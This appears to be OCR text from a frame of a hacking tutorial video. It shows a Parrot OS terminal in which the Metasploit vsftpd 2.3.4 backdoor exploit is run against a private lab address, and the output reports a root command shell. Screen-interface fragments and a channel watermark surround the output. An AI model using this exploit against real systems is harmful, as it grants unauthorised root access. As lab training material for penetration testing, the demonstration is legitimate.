 Applications Places System Mon May 8, 02:59
Parrot Terminal
Terminal Help
--------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> check
[-] This module does not support check.
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit
[*] 192.168.220.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.220.130:21 - USER: 331 Please specify the password.
[+] 192.168.220.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.220.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.220.128:40163 -> 192.168.220.130:620
+0530
www.asdacademy.in
Menu Parrot Terminal vsftpd 2.3.4 - Backdoor ...
@hackervlogofficial +91-9680100687 @vlog_hacker